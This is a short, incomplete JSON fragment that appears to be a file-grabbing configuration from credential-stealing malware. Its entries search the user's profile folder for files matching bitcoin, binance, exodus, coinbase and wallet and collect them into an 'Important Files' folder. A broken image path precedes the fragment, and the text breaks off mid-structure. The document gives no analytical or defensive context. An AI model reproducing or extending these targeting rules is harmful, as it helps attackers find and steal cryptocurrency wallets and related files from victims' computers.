 "t": 0,
"p": "%userprofile%",
"m": "*bitcoin*",
"z": "Important Files/Profile",
"d": 3
},
{
"t": 0,
"p": "%userprofile%",
"m": "*binance*",
"z": "Important Files/Profile",
"d": 3
},
{
"t": 0,
"p": "%userprofile%",
"m": "*exodus*",
"z": "Important Files/Profile",
"d": 3
},
{
"t": 0,
"p": "%userprofile%",
"m": "*coinbase*",
"z": "Important Files/Profile",
"d": 3
},
{
"t": 0,
"p": "%userprofile%",
"m": "*wallet*",
"z": "Important Files/Profile",
"d": 3